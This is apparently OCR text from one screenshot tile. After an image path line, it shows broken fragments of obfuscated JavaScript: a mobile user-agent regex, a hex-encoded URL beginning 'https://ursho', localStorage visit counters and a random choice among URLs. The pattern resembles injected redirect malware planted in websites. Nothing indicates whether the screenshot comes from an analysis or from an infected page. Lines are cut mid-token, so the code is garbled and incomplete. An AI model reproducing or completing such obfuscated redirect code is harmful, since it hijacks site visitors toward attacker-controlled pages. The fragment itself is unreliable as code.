
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_
_0xe6f43=
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x7
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage[‘getItem’]
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x
(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x374
{const
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c
((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)]
(_0x37389f+_0x415ff3(0x1e8))==0x0);return
_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]
()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>l